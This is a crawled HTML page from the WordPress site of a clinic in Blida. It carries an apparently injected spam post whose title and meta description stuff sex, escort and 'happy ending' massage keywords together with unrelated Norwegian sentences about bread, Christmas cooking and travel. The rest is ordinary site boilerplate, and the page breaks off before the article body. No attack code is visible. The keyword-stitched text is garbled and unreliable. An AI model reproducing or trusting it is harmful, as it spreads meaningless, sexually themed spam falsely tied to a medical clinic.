

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/
body_size: 31254
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thai massasje oslo sex tori black fleshlight | free sex sites thai massage happy ending oslo - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thai massasje oslo sex tori black fleshlight | free sex sites thai massage happy ending oslo - Clinique Amina" />
	<meta property="og:description" content="African sex italy escort girls Brød er lettvint, det er rimelig, det er smakfullt og vi har alltid fått høre at det er sunt. Superkokken lar seg gjerne inspirere av Chef Hellstrøms måte å tilberede julens klassiker på. En individuell utvandrerreise vil gi deg comforten av en organisert reise, og friheten til en individuell tur. [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-11-24T17:47:56+00:00" />
	<meta property="article:modified_time" content="2022-11-28T10:47:57+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="31 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/","url":"https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/","name":"Thai massasje oslo sex tori black fleshlight | free sex sites thai massage happy ending oslo - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-11-24T17:47:56+00:00","dateModified":"2022-11-28T10:47:57+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Thai massasje oslo sex tori black fleshlight | free sex sites thai massage happy ending oslo"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Thai massasje oslo sex tori black fleshlight | free sex sites thai massage happy ending oslo Flux des commentaires" href="https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/13761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=13761' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fthai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fthai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-13761 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">24</div><div class="infinite-single-article-date-month">Nov</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Thai massasje oslo sex tori black fleshlight | free sex sites thai massage happy ending oslo</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 